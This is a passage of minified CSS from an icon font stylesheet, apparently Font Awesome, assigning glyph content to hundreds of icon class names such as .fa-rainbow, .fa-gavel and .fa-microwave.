lobe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}